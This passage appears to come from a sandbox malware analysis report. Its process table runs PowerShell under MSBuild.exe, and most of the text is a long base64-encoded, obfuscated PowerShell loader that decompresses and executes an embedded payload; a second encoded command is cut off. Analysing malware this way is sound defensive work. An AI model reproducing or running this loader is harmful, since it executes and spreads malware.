QABpAGkAXwB0AGoAMAApAEsAKgBoAEUAQgB8ADwAfABrAHQAcgB0ADAAQQAlAE0AKAAxACwAWABzAGsAbgBPADoASgB5AGgASQBZAFgATwByAEYAXgAtACsAeQBYAE8AcAB7AD0AbgBjAHYAQAB6AE4AXgBPAEgAZgBxADAAIwAhAC4AMgBGAD4AXQAmAC4ALgBLAHcAUgBDAFYAOABkAEQAKQAjADUAJQAqADgAVgBaAG8APwBEAF4ATgB0ADIAZQBXAEAANwB5AGMAUQArAHwAQABNAG0ATQB2AFMAWQBiACkAMwBwAG0AcABVAHQAMwBlADsAeQAzAHoAQgB4ADcAZABwAG4AJAA5AHUARQA5AEsAXgBHADcALgBkAFAAQwB2AG8AYgAlAHsAXwBmAFQAcgAxAF8ARwBfAFMAMgBfAD8AZwBzAEQAXgA7AHsAKAAgACAAaABnAH0ARwBvADYAQQB9AEcAdQB8AG4AIwB1AGMANAApAFQAUwAkAGcAYQBXADAAMwBqACYASwBBACYAQAA3AFYAPgBvACkAOQBTAFsAWAAmAGcAKQBYACkAUwBdADcAJQBEAH0AdQAqAEUAXwAxAHUAYwBIAGIANABvACQAWgBtACEAegBjAGMAPwAwAEIAdwA/ADUAWgBsADgANgB9AF8AOwBtAH0AbgByAF4AIwBPAEcAMwBJAD8AYQA6AFkARABjAFkAPAArAHIAKQBKAGgAWABXAGIAMwB2AEMAOABTAFgAXQApADUAewBLACUAWQBYAEIARgBaAHsAaQA1ACYAOwBoAEoARABKAHQAQQBNAD0AKgBTAG8APQA0AF4AawAkAEYAVQB3ADEAQgBvAFgATwBAAGIAUwBMAGsAOQA7ADcAYwBUAFMAaABHACwAegBYAG8ATwB0AGYAJgBXAH0AWQBVADsAcQB2AEUARQBmAGkAWwAzAE0AQAAzACkAOwAuAF4ANQBVACoAZgB2AE8AWwB9AHQAbAAzAE0ARgBRAHUAPgApAEMAPABnACQAOgBPADcAWQA8ADkAKABCAHQAWgAkAGQAbABoAHoAfAA8AG8AIwAuAGkAMgByAEMAUwBzAGwANgBaAEMAWgA5ACEAZAAtAHgAeQBrAGwAfQB0ACYARQBsAFoATAAhAEAAZQAtACwANQAtAGMAQQB3ACgATwBOAC4AXwAjAEkATwA3AFAAVAAoACQAegBpACwAbwBdADQAfQBEACYAdAA5ADYAdgBCAA0ACgAgACAAIwAgAHYAeQBfAG4ANQBiAHgAQwBSADAAPABXADsAawA3ACoAdwAxAHYAYQBuAGYAZQAkAD4ATQBfAD8ALgB2AGwAdQB1AF8APwA2AE8AeAAuAFcAXQB1ADQAfQBdAFoAOABjAEoAVgBOAF4AJQBJAHoAZwBIAGYAZgAgACEAWgA5AF8AaABxAHIANgAzAFQAcwBIAFQATABaADQALAA8AE0AOgAjAFcAOgArAGwAcQBIAC4AMgByAEoAdwB5AFAAaAB2ADEAMgA7AFMAQgA8AEUAbwBLAFoAJABmADAAVwBBAHYAIwAzAF0ASQBYAGIAZABUAC4AWwBDADIAQwBeACMAewBtACAAawBfAHkAaAA4AEMAZgA2ACEAUgBhAFIAXwBeAG0ATgBHAFoAaQBPACUAYQBPAFkAegBiACwASwAuAHwAdABHACsAYwBlAFoAWABkADUAVQBaADQASABXAFYARwBEAG4AewBjADwAMgBFAGUAIwB2AGgAKQB7AEkAKQBZAEoAJABUAGQAPgA7ACEAewA8AEUAewA0ACkAYwBvAGwARwB2AEsAbABtAEcAZAB2ACYAQwBeAHAALgBXACUAcQBwAFMARgBhACsANgBoACsAKwA2AGYANABKADMAewBvAGwAOABzAC0AZwA1AEoASABRAC0ASwBVAHkAVwA9AFUAeQBWADsAdQBlAHkAdwBCAHoANABUACEAOwAzADEAIQBnAEkAOQAkAEcAIQAkAGgAMQBAAFoAPABXAG0AVgBYAGUAegB8AG0AQgB7AGQAKwBnAEsAXwAjAD4AYQBUAFsAPABuAE4AIAAlACQAKAA6ACMAQQB1AD8ARwA8ACEAXgAoAC4ATgAwAHEASABEAHYAfABoADQASgAkAG4AKgBMAEoAfQArAHwARwA1AFAAawA6AHkATQB8AH0AWABXAHYATwBtADQASgArAE4AdwBAAGEAWABDADIAMgAuACkAMwBhADYAJQA6AHoAQgBXAGQAbwBjAHUAcwBIACYATgBvAEoAcQB8AFMASQBoADsAXwAzAFQAVABNACsAawA2AFUANgB0ACsAdwBqADcAcwBfAFoASAB4AFsAWQB6ACUAVwBAADAAQgA8AFoANQA6ACkAQwBqAGoALQBSAGgAMgBBAHgAZwB9ADsAKgBLAFsASABbAFEAVwBjAHQANwBNAG4AMgAkAHIAbwByAF4AYQB9AFIAaQBbAGQAWAB2AGkAQwBiAEUALQBPAFcAKABNAGcAMgArACYAawApAF8AbgBpAEoAKwBvAGIAKwAyAEoAJQBHACMALgA5AGMARwA+AFUARABwAFYATgA6AF0APgA/AHkATgA8AGkAPQB3AC0AaQA9AGQAYQAoACwAbwBTADgAWABoADQAfQAgAGQAMAA7AGgAIQAjAFkAXgAgAEQAaAA/AHYAdgBLAHYAYQArAHkALQA4AF0AXgA2ADgAcgBQAGoAbQAmACUAdQBGADsASABvAHgALgBpAFYAeQArACEAUgBKAEUAMgBsAGcAPABeAHYAdgAgADYALQAoACkAWwBEADIATAAqAEYAXQAzAEgAVQA3AE8AWwAjAEYAZQA5AFMAZwB0AEkALABuAGcAZgBdAEIAMgB3AHMAYwBxAHsAPgBqAF0AcgA+ACkANABOAEYAOgBaAGkATwBMAEIANABIAEgATwBPAFgAXQB5ACMAVwBFAD8AcgAoAEAASgBnAGgARABZAFQAewAxAF4AXgAjAH0AfABdAEEAcQB6AHYAUgBJAGMAMABGAG0AKAA8AHwATABqAGUAUwA5ADwAOAA8AHAATgBBAEgAQQByAGQAdgA1AFEAKgAwAGIAKgBVAHsATAA4AC0AOQB8AGYAIwAjAHIANABWAG0AcwB6AHYAYwAqAEQAOgA8AFoAbQB6AHYAdAAtAFIAKQBVAEYAdABGAFcAWQAoAHMALQAwAD4AVwB2AEIAZAA5AHYAWwBeAHQAegA+AFYAIABlAEIAKAB6AEMAeABeAG0AKgA3AEIAZgBLAHUAaAAtAHkARABrACwAcABmADYAWQBmAFsAYwBfAGUAdQBZAGwAUQBKADkAdABoACAAcABeAD4AMQB0AHYAZAB5AGYAXwA9AGkAfQB7ADMAXQBlAGMAKQAmAC0APABnAEMAdQBRACEARgB4AEgALQBRACEAMABDAFcAKQA9AGsASgBnACMARQBvACEATAA4AGoANQBRAHQAKwBXAF0AKwBrAHsASAAzACMAMAAsAEMAYgBdADwAaABKAE4ASgA/AGcAcAA/AD8AXwBKAGwAVgArAG0AYgBWAEoAZAA1AHEARAAyAGYANgA0AGoAbQBQAHAAQgBTAG0AOwBQAE8AeQBTAEkAfQAuACQAbQBJAEkAMwBhACQASgBUAGEAfQAsACsAcQBhAEIAeQA5AGkAVABlAGsAIwBhAGsAdgArAHsAOgB7AG8AeQBkAHYADQAKACAAIAAgACAAIAAgACQAYQA9ACAAIAA4ADgANwAyADsADQAKACAAJABiAD0AIAAnAEMAOgBcAFUAcwBlAHIAcwBcAGEAZABtAGkAbgBcAEEAcABwAEQAYQB0AGEAXABMAG8AYwBhAGwAXABUAGUAbQBwAFwAdABtAHAANwA2AEQANAAuAHQAbQBwACcAOwAgACAAIAAgACAAIAAgACAAJgAoACQAcwBoAEUAbABsAGkAZABbADEAXQArACQAUwBIAEUATABsAEkARABbADEAMwBdACsAJwB4ACcAKQAoAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgAHMAeQBzAHQARQBtAC4ASQBvAC4AQwBvAG0AUABSAEUAUwBzAEkATwBuAC4ARABFAGYAbABhAFQAZQBzAFQAUgBFAGEATQAoAFsAaQBPAC4AbQBlAE0ATwBSAHkAcwB0AFIARQBhAE0AXQAgACAAIABbAGMATwBuAHYARQByAHQAXQA6ADoAZgByAG8ATQBCAEEAUwBFADYANABzAHQAcgBpAG4ARwAoACcAcABWAFQAUgBiAHQAbwB3AEYASAAyAHYAeABEADkANABpAEkAZABFAE0AcwBpAGoAYQBKAHEASwBJAHAAVwBHAGQAcQB2AFUAYQBoAFYAMABXAHoAWABFAGcAMABsAHUAUwBUAFQASABqAGgAeQBuAEQAUwB2ADcAOQA5ADAAawBaAG8AVQB1AEcAMABWADcAaQBlACsATgA3AFgAUAB1ADkAVABuADIASwBBAHkANwB0ADYAcwBVAFMAUABVAGQAdwAzADAAcwBZAHgATQByAFMAVQA3AGIAcgBhAE0AOABpACsAVwBTAFQARgBlAFoAZwBXAFIASQB0AHIAUABlAEoASgBjAG0AVABxAEIAMwBLAFEAMQBvAGwAVQA1AEIAUAA4AFEAQgBaAE0AUABXAFUAWgBvAHYAUgBCAHkAUQBRAFAAQQBzAEkAMwBkAFAASgBGAEEAeQBNAHkAUwBQAHAAUwBFAGoAagB4AFcATQBzAFQANAA5AEsANABNAEIAWQA5AFMAdgAvADcAeQBuADQAeQByAG8ATQAzAHAAZQBCAFcAOABaAEkAcwAzAEcAUQBsAHcAbQBxAGQATABHAGEAWAA4AEgATABVAEUAYwA5ADkAdgB1AFAARABQAGMASQBBAEUAVQB5AEMAdwBKAEYAbgBCAGoATgBQAG0AVQBnAHIAegBSAEMAawB2AEkAbgBJAHEAcgBvAEEAdQBsAEIARgBuAFIASwB2AHYAaAB2AGgAYQB2ADIAdQBVAEwAbABjAEYASABMAGsATQBCAGoAaQBVAG8AWABvADEAZwBOADMAeQBKAHQAYwBtADUARwBBAG0AaABnAHYAUABpAE4AdwB5ADEAdwBhAGEAdwBlAHUARAAxAHMARABpAHMAegBLADgANgBOAG0AQwA3AHYAbwBaAEUANgBWAFUARAB6AFcASgBsAFkARABaAC8ASgBsAEsANQBWAGUATgBBAE0AdABzAFAAMABoAGsASQBUAEcATgBIAG4AMgAzADAAMwAxAHcAWABJAHMAKwBpAFMALwBTAE4AegBvAFAAUwBqAFQANABQAEkAdgBnAFgANABhAEgAaQArAEIAcQA0AGcAUQBtAGUAbQBZAEgAYgBDAEoAUAB3ADcAdwBMAFoAbgBHACsAQwBSAFQAMABSAGIAUABMAFEAZgBYAGEAOQBKAGEAdQBhAG0ATgBSAEcAVABEAGMASwBoAE8ANgBUADMAUgBGADUAMgAzAFkAZAByAGMALwBXAC8AbgBxADgAUABxAGYAMwBYAEcAUgBBADAAeABJAHYAdgBuAGMAaQB6ADYAdgBYADkANwA3AGgARgBYAE0AMQBtAEIAdwBiAHEATgBZAE0ATABWAEQAaQB2AFgAQgBaAFIATABlADIAMABLAG8AQQBOACsAeABkAGcAVgB5AGEAaQBMAEwAaQBHAE8ALwBhAG0AaABWADkASABEAEEAYgBNAE0AdQBVADcARABJADkAYgBkAHMALwBjAG8AYwA3AHoARAArAHIAcAB0AFMAUQA0AEwANAAzAGYAMwBnAGkAbwBnAGwAMQByAEMAcgBiAHgAQQBOAFcAZQBVAEcANQBlADgARAB4AHoAUwBuAGgASAA0AGMAbABlAG8ATwA5AFMALwB6AHcAWgBWADgAbAA4AHUATgArADUAQgBLAHkAMgBWAGkATgBWAGUAOABIAHQAQwBJAFkAcgA4AEYATgB1ADAASQB3AEoATgBqAE4AdAA4ACsANwBGAHMARQBjAEkAawBMAHoASgBIAGEARgBjADEAaABaACsANQBSADAAcgA3AGgAYwA1AG4AdwBKAHgASgA5AEcAWABLAGUAdABvADAANwBvAHoAWAB3AGwASAAwAEMAYgArAGMAbgBKAGgAVgBiAEoARwBjAC8AZwAzAFcAQgBxAE4ARAA3AHMAagB2AE0AQgBUAEIAZgBuAEQAYQBBAEEAMwBRAGwALwBKAEoAMgBGADYAKwBLADEAdQBzAFAAVgBFADIAZABXAG4AdgBsAHgAZgA5ADcAaAB0AEIAUABpADcAMQA4AD0AJwAgACAAIAApACwAIAAgACAAIAAgACAAIAAgAFsAcwB5AFMAVABlAE0ALgBJAG8ALgBDAE8AbQBQAHIAZQBTAHMAaQBPAE4ALgBjAE8AbQBwAHIAZQBTAFMAaQBPAG4ATQBvAGQAZQBdADoAOgBkAEUAQwBvAG0AcAByAGUAUwBTACAAIAAgACAAKQB8ACAAIAAlACAAIAAgACAAIAB7ACAAIAAgACAAIAAgAG4ARQB3AC0AbwBCAGoARQBDAFQAIAAgACAAIAAgAEkATwAuAHMAdABSAGUAYQBtAHIAZQBhAGQARQBSACgAIAAgACQAXwAsAFsAUwBZAFMAVABlAG0ALgBUAGUAeAB0AC4AZQBuAGMAbwBEAGkATgBHAF0AOgA6AEEAcwBjAGkASQAgACAAIAAgACAAIAAgACkAfQANAAoAIAAgACAAIAAjACAAPQBRAGwAPwBrAFEAWQBEAGYAYwBSAFsATQBIADEAagBsACYAPgBqAGYASgA0ACAALQBhADkAdwBoAGoATgBvADcANABJADcAOgBvADMATwBwAHwANwBHADwAKgApAHMAewAlAEsAVABjAHoAegBGADIAOQB5AHEAewBMACgAYwA6AD4AbQAwACoAVgA4AHwAVgBjADgAOAAkACgASgAsAF0AegBlAEcAWgBoAFsATwA1AHIASgB4AFsAXwBhADMAfABpAFYAfABFAG8AMQA7AHoAJgA3AF8ASwBPAHMAMwBIAGoANgBrAFsAZwB7AH0APAA6ADgAIQBTADcAQQBMAGQAUAArADUAZABLADsAZAA/AFYAZgBmAE0AYwB6AFkAcQA5AGIAZAAsAHAAPgAjADsAIABvAEwAVQBwAEQAMgAtAC0AcQBDAGsAVwBMADIASQA1AEsAYQB3AFgAUAAhADwANAArAHEAUwB2ACUAbwBZAFoATAB5AGsAPgAkADkAJgAzAGIAawBxAHoAQQBaAEwANgBtAG8AbABrAEcAMgApACgAMgBGAEgAdwBjAEUAJQB7AEwAIABQAGUARAB6ACUAbwBCADIAJABZACAAVgBOAD0ALQAzAGEALABFAGgAUQB9ACsAcwBIAGIAfAA9ADgAaQBYACAAbQB6AFMAWQBCAD8AcQBWAEcAeQA2ACMAaQBVAGUAZgApACgAWQB5AD0AaABiACsALQBxAE0AJABpAHIAOgAgAEQAbQAoAHAANwAwAFgARwA7AD0AUABoADsAaQB4ACkAOQA9AD0ATQBqADsAIQBTAE8AewBNACkAYQAoAHwAaQBSAC4ANQAyACAAbQA7AEwAdQBSADsAdgBTAHoASwBvADsAZAB7AGoALAA3AGcAdgB6AFcAUABwAHQAOgBvAD0ALQA1AG4AfQAzAEsATgAkAHgAKQBTADIANQBYAD4ATQA/AHQASQB2AF8AeABRAGYAMAAjAC0AJgAkAGwAYQBiADUAQQAmAE8AagA9AH0AdwApAEMAcwBvAHoAfAAxAG4AeAAhAEwAZwBkACUAZgB7ACAAVwBpAEEATwBQACoASgAhAFQAIwBOAHsAcgA1AHUANgBjACYAfAB8ADAANgBaAEsAKABsAEQAMABYAHEAfABVAHYAZgBNAFQAWQAxADYANABNAGMAewAwAFoAQwAsACsAQAAmADAAIABbAFIAYgBiADEAbQBqAFcAIAA2AF0AeQBAADYAQABmAHcAXQBuAGIAPABhAHEASgAyAG4AOQB5AHkAewBIAG8AKAArAFUAOABpAHYANQA0AFkATQBMAGcAMQA6AD4AKQBJACsAbQB9AFsAOgB9AEcATABuAHUAewAmADsAUgBDAFcAJQB7AGIATgA1AHwAIwAsAFAAUwAqADcAJQB9AHYAOQB7AFEAPgBSACoAYQBGAHwALABvAGEAdgB0ADsAdABaADoAKgAkADgAcwA5AHcAZwBtAEMAYwBpACgAXwBJAEUAawBRAF0AZABJAHIAWgA2AE8AbwAzAE0ASgAsAEwAPwBTAFgAUQBAACwASAAsAGQASAAmADQAcABAAHgAeAA8ADgALgBjAFcAUwBMAD8ANQBxAHsAVABdAFUAMABkADoAIABAAFYAOgA0AGcAOwAoAHkAKAA7AFgAWAA8AFUAaAA0ACwAKgBTAHoAUQBSAEQAOgB0AHcAcwBiAFEAIwAkAEIAOgAsACwAQQBHADMAWAApACoAdwA8AEcAOgA/AFUAKwA9AFYAXwBQAEkAaAAmAFgAWgBuAGMAUgBiAHcAJABaAGUAXwAzAHoAIwBnACQAcwA6AFAAZABCAE0AdQBTAEMAOAAuACYANQBqAGwAIwBzAGMAMABNAGwADQAKACAAIAAgACAAIAAjACAAbQBMAGwARwB3ACYAeABrAGsAWwBVAFoAfQBwAHgAPQBDAFIAfQAjAE4ALQApAFIALABaAFIANQBsAHQAQwBJAFoAQQBCAGQAfAB5AEkAQAAyAHAAKABuAE4AMwBKAG4ATABJAGcANAA9ACsAaQBdACoALAAtAC0AWwBxADoAVgBEAG0AbwBhACAAVQBHAHcAWwBPAF8AWAArADYAXgBpAFoALABXAGoAawA4ADsAKQA9AGwAUQBEAGkAVQB9ADkAWABxAHUAagBZAFYAZQBfAEwAMABjADUAMABQADcAIABsAD0AVABrAEAAZQBkAEAAQgBxAGoALgAtAEgAegAhAEYAQgA5ADUAIwBnAGQALAAhACsAVABSADQAaAAlAE0AXgB2ADQATQBYAFkAKgApACQARwA3AE0APwA8ADYATQAxACMAJQBlAEoAOwBTAE0AZwBCAE0AQgBtAD8AVQBlADUALQBSAEgAdgAwAG8AKgAlAD0AbgB5AEEAMABvACkAIQA7AG4AZgBqACMAMgA1ADIAOABdADcAXQBDAEkAQgBzAEkAKwB7AF4AeAAyACQAOQBHAHgAcwAmAHUAJQBDADUASAA8AGIAUABhAHMAdQB2ACMARABuAFQATQBoADoAZgBvAEsAVwAxAGYAagB8AGQAOQBHADAAVwAoAF0ASABNAEAANQBDAFMAbgBQACAAOwB8AFsAPgBLACsAOQAkAH0AcwBSAGUAZABlAEEAXgBxAFcAdgA1AFMAMwBlADMAIwAkAEYAMgBaADMAUQBRADMAKAAhAGQAMQA+AEEAcgBSAFoANABjAFoAJAA1ADsAMQAxAE8ANQBKADMAPgBzAGgAPAAqAGwANABqAE0AVwBrAF0AOgB3AEYAJQA9AFcAdAA1AGwASwBlAG4AQgBFADEARQA3AGIAMgAgAFcAcwBrAFMAawBkAHsAJQByAEwAcQBtACAAVgAjAGsANQA6ADMAWQBkAHcATwBKAG0AUQBzAEcASQBEAGkARgBTAGwATgBqACoALgBjAFQASQBFAF4AQgA2AFAAPAB2AD4ADQAKACAAIAAgACAAIAAgACAAIAAjACAASABRACQAIQBLAHcARgBEADgAOQBOACYAcAAsACwASgBoADcANgA5AGoAKgA8ACQAfQBbAEoAWQB3AD4AMwBSAEkAOQBHAF4AegBWAEEAaQA/ACAAegA9AFcAWABxAEgAPQBVAFkATQBrAEYANQArACQAPgA8AHsAawBmAEsAYwAjAFcAXgApACwAPgBkAD0AKwB9AGkAewBIAHYAQwBhAHkARwByACkAQAB3AGQAbABuAGoANAByAHoAXgBzACQAcQBJAE4AQgAmADwAKAA4ADAAOAB1AFMAQwAzAHMAMwBrAGsANABoAD0ALgB7AHEAWABVADsAOQB9AGMANwA9AEAAeQBVAC0AagBlAHkAegAmADgAZABNAH0AdwBBAG4AVQBoAEkAbQApACsAeQBHADwAMwBAAEAARQBAAE0AVQBZAG0AcwBiAHQAKABAACUAOgBIAD8AOwBtAGkASABhAEAAbQB9ACwAfQBvAEMASABIACsASQBTAFgAIQA/AH0AVQA9ACgAMAApAEsAbQBzADwAPQBFADkANQB7AE4AOQAtADkAagB9AD4AaQBYAH0AVQBdAHEAWwBnACAAZwA1AGQAcgB8AFgAVQBrAE8AWgBPAF0APABHAHwAIwBBADgAOwArADoAbwAhAHcAZgB4AE8APQBYACsAVAA5AFsATgBZADMAJQB8AGsAQAA5AG8AIwArAGIAIQBoAF0AcwBpADoALgBxAGMAPQBSADMAbgApADkATAB2AFgAbgBTAHwASgB2AEEAPABYAD4AZAA8AG4AOgBQAHoAKAAhAC4AYwBUAHoAdgB4ACEAdQBqAFYANQBOAFoAaABSAHEAUQBuAD4AeABvAD0ALgBKACkAQwBIAFQAVgAzAD0AXwBSAFQAYwBjAE4AVwBNAHgAKgB8AD0AWABWAHQAPwBEAEsAZABfACEASQBXAF0ANABmAGYAKQB1ADMATwA3AGkASAAqAFgATgBJAFEARABZACAAdAAmAD0AbQBSAF0ATgBlAEQASABmADAAPQAsAGMAVAB5AHwATgAuADAAIwBeAGEAOgBTAFYANwAmAFgAaABIAFQAaQB8AGQAQQB7ADQAWABMAEUAVABnAEYAbQBGAHsATgB9AG4AcABpAGwAPwBDADkASAB8AFcATQBzAFQAMAB3AFkAbAAqAGoALQAsAHQARAAkADkANABtACAALgBSAHQAZwBjADkAPgAtACMAKAA7ADoANAAyAHIATgAsAF0APgBEAGUAQQA/ADoAcQBmACoAUgBQAFgAfQBoAF0APwA7AG4AUgBIAHMANABsAF0AeABNAEAAVQBuAHMAbQA5ADIAVQA7AHIAMAAuAGwAPwA9ADkAdwBYAEkAaQBoAF8AbABIACAATwBpAF0AMAAlACsAUwBUAEoAcwBGAG0AXQA7AD8AewAlAEMARQBIAG0AKQB7AGYAVgBmAFsATQA3AGoAaABSAGQAaABlAG0AaABSAHwAaAA9AH0AWwA9AGcAaAA2AC4AVwBeAEcAIABSAFAAcgBMADEAYQBCAGgARAA8ACQAfQBDADMATwBhACUALQBwAE8AOQB8AGIAcwBeADoAcAB0AFIALgBeAFQAaABlAEcAKQA/ADIAMQBpAFAAPwBjAHoAIwBFACYAQABfAD4ATwBFAD0ANQBhAGsAMQAgACsAbQBGAHcANwBDADgARwB4ADUAYwBRAEcAIwBQAGIALABLAHIAVgBvACMAcABNAEAAWwBoACoAUQBrACwAMgB6AGoANgB0ACQAQwBPADcAdABtAEAATAB5AC4AewBhADUANQAwAEcAWgBjAHkALQBDADgADQAKACAAIAAgACAAIAAgACAAIAAgACAAIAAgACAAIAAgAHwADQAKACAAIAAgACAAIAAgACAAIAAjACAAQAApAGUATwBPAGgATAA7ADoAJQBHADcAVwBkAEcANgA4AHkAOgArAH0AQQA/AE8AbwBOADQATAAhAHwAWgAoAGIAcwArADEAXwAgAG0AeABkADAAQgBXAHMAcwBuAGUAcQBBADYASAA7AD0AJgApAEgAbABUACQAYwBkAEEAJABMAEgAPQB5AEwAMwB4AGMATgB1AFoASQAuADgAeQBmAG4AKgBYAHAAegBAAG8APwA9AGsAMQBYAE4ARgB1AGMAcgBMAGEAdgBiAEQAbAAwAHcARwBKAEEALgBnAEkAQgB3ACUAewA5AGwAQABkAGwAYwAhAFQAfQB1AHEAMABpACYAcgB3AGEAWQB7ACsAWABUAGcAKgAsAGkAVQBJAEsARQBfAEUAewAtAG0AMgBjADcAQQA3AHMATwBRAEcAIwB8AHcAQABnAHIAewBKAE0AagB9ACMASQB2AFUAcwApADcAWwBfAF4AVgA9AEUAYwBeAFUANwAlACoAbwA+ADYASwBuADAAYgBLAFEAWgB1ACsAewBWACUAcABGAFkAQgAkAFQAcgBfAG8AWwBeAG8AcgBXAFYAKwA3AGkAZABGAGYAIAA1AGgAJABFACAAXQBtAEkASQAzAEIAUQAjAE0ATgApACUAQgA9AFIAcAA8ACUAVwApAD8ALgAkAEUAIABfAGMAWgB1AGQAKgA4AF4ANgB0ADEAUwBCAEYAJQBAAD4AbgB8ACwAMAAwAFMAKAB8ADIATwA2ADAARAB5AHYAaABjACQAfQBCAEIAewBFAFoATgBbAFcALQAlAGsANwB5ADEAUAA4AHgAcQAzAE8AKABiAEEAeQB4AGYAPgAzAE8AMQBTAGgARABkADQAPgAyAFoASABtACMAMgAxAGEAUwBJACgAVwAhADQAdQBGADoADQAKACAAIAAgACAAIAAgACAAJQAgACAAIAAgACAAewANAAoAIAAjACAAQgBbAG4AZABFACwATQBhAGYAWAB4AFMAeQByADcAUgBVAG4ASwBvADkASABkAHwAewBUAGIAeABTAFIAcgBDADgAbwA0AEMAKwBHAFAATAB3AEcAYQB8ACkAOgBPADIAQQBkAEQAKgAlACkAXgBwADkAYQBpADkAWABXAHgASgAgAG8ASgBrAD4ANgBvAEcAZAA2AEcAdwBZAEcALQBeACsAewA1AEIAMgBbAE4AZgBmAGcAJABLAHsAaQAhAHoAIwArADQAbwB9AD8AcABsADMAbABtACsAQQBiAG4AKgAmAE0AJABaAHsAaABYAHUAWwBrACgAegBMAGwATgAqAF4AMgBjAFEAMAB8AEEAPgA7AE0AMAAmAEUAXgBhAEwASgAsAEUAUgBAAGMAJgAgADgAQABZAHoAQgB0AEAAUgAhAG0AOgB9AHcAbwBpACwANQAoAEoARQBpAEAAPwBoAD4AOAApADUALgBXADMAeABqAHYAagBOAEEAWwBLAGcAJQAhAHMAQwBhADoATQA1AF0AMgB4ADUALABEAG0AZQAhAF8AWwA0AHEAMgBsAG0ALQBRAHoAWwBrAGIAQwBBAF8ASAA8ACwAWwAsACwAbwB8AHIASQB0AFoATgAgAEcAawB9ADQAVgBuAD4AXgBhAGwAJgB1AG0APgAsADQAWwBVAFoAagBvAE8AKgBFACkAVABKADsAIABJADkARABMAHIAdgAtACEAYwBoAHYAMAB7AGwAcwBsAFQARgB5AEsAMwBsADcAWgBJAFUAPQAyAE8AWAA8ACoAJgAoAC4AWQA2AHsAOwBJAFAAMgBUAFkARQAjADUAMwB3AC0AfABvAHcAQABHADUAPAA8AGcAYQBmAFAAdQAoAFAAUAB6AFUAXwBtAHwAYwBQAFgAXwBeAEgAVQBRAD0AUgAmADkAaQAhAGwANABoADkAOAB2AC0AIwBXAD0AOwA3AE4AbAAuAHsAKABiAFgAcQAoAHYATgBLAGcAbgBiAGsAaAA+AFsAcwBoAEcAJgA4AEcAaQB2ADYAcgAqAGMAfABPAFEATAB8AG8AKABfAG4ARAA1AFcAJgBhADoAbQBQAGIAcQA6ADsATQBiAHoASAA+AHMAQABEAD8AWABfAEQAdAAgAGIALAB4AE0ARwB0AGgAWwAuAGMALABJAD4AfQBFAHcAPwAmAG8AXwA6ADwAPABuACEAUABKAE8AQwBqAD8ATAA9ACsAZAA0AFAAQQAjAEMAbABUAHYAfQBtAHkAfAAkAGUATABaAFMAcAB5ACAALQB0ADoAQgBQAGMAagBBAHQAdgBiAHUAQwA1AFsASQBDADIAcgArACwAPwB4AGEASAB0AFcAbgB4AHcAOgB6AFAAcgB8AFYAIwBtAC0AewBHAFEAQwBUAHYAWgBjAGwAZwAqAH0AcgBPAFQAKQBSAHkAWwAlADoAeQAtAEoAMQA1ACMAagBEAH0AfABlACoAKQAxAD8ARgBGAFMARQBzADkAdQBTACoAXQArADYAIQA1AFoAXwBEAC4AaABuAGQAZQAhADUAWAAwAHwAVgB2AFEALgBGAGYANgBiAEEAXQBhAEgAIwBzAGQANgBQAEMASwAlAHUARQA7AE4ARwB1AD8APAB5AGYASgAtAEwAVQBuAEMAWgBEACkAKQBKAF8ALABTAHsANgAgAG0AZwB9AGUAbQAyAEIASgA3AG0ARgAxAEQAaABBAEYAZAA1AGYAOgBkADMATAApACgALABQAD4APwB8AE4AZQB8ADIAbgApAHEAJgBDAHwAJQBlACsANQBCAHAAbwBXAGQATgBCADEAdgBRAC4AYgAuAFAAZgAwAF8ALgAwAHIATwBIACkAOwBOAGUAZwBSAGMAbgB0AFgAbwBHAFMAegB0AGkASgBJAC4AewB0ACkAcwAyAH0ARwBOAD8ASgBnAG4AWABSAFEAJAB3ACMAbwBSAHAARABWADMAQgAqAFoALABPAHsALgB2AGwASQA6AE4APQBaAF8AfAA6AFgANQBxAFIANQBRAD4ALgAzAFMAMgB9AFMAQgA1ACAAOABrAHwANQA7ACYAWgBIAE8ALQAjAE0AVQAmAE8ATQA8AHUAQQA6ACMAUQA/AE8AQwArACgAagBwAEYAdQA/AF8AcAByAFIAUwBmAHYAPwAjACQAKABeAHYAIwBuAEIADQAKACAAIAAgACAAIAAgACQAXwAuAFIAZQBhAEQAVABPAGUATgBkACgAKQAgAH0AKQA= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | MSBuild.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1180 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 1636 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2168 | C:\Windows\Sysnative\WindowsPowerShell\v1.0\powershell.exe -NoProfile -NonInteractive -OutputFormat Text -EncodedCommand "IwAgAGsAMAAjAGIAQQBoAFMAQgAwADIAYQBxAHgAbgBPAHsAaQAyACUAXwAzAGwALgBMAFcAUQBkAE8AUAB8AGYAXgBUADcAPwA3AEYAWQArACEAXgArAE8AYwA3AEwAIwBlAEYAUQA9ADoARAB7ADMAZwBrAHcAWABRAF8ANwBqAEwARgBhAHYAeQBWAFYAMwBFAGQAMABCAGwASgBKADwAKgBTACQAPABbAGwAVgA8AC4AKwAyAHAAdAAsADsAQwArAFAAcAB3AFIAWgBPAGUAUgAkAD4AawBKADMAagBxADIAVgBIADsASQBQAE0ALgBDAGwARwBaAC0AVwBHAEQAbABIAFcAdQB1AFMASAB3AE0AOwBoAEcAYgAkAHQAUABsADIAeAA7AEMARABFAHQARQBdACgAWgAxACMAbABCAFQASgA0ADsAagAjACUANAA2ACYAJQBIAGMALgBJADoAUQA1AHYAJgB4ADEAZQAyAE8AYwB6AH0AWQA9ACQAdQBIAHoAOwBoAFAAaABhADwAQABiAEcAYQAxADgAIwA0AHkAUwBjACkAewBTAG8AJABSACYAXgBGADcAKQBOAGwAawAmAGwASgAkACUALABMAFMAMABvADgAZgB0AHUASQBfAFgAQABZAE0AXwB3AF4AXQBwAHwARAA6AEQAcQBxAEcAZABzAEsAbABkAFAATwBtAFEATgBkADAAeAA3AC4AdwA7AGkAP